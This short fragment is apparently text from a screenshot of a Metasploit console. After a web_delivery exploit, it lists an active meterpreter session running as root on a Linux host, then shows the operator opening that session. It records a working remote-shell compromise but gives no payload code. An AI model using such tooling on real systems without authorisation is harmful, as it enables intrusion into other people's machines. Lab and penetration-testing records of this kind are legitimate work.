 smsf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information         Connection
--  ----  ----                   -----------         ----------
1         meterpreter x86/linux  root @ 172.22.3.12  10.0.24.14:1234 -> 39.99.137.243:39676 (39.99.137.243)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > id
[-] Unknown command: id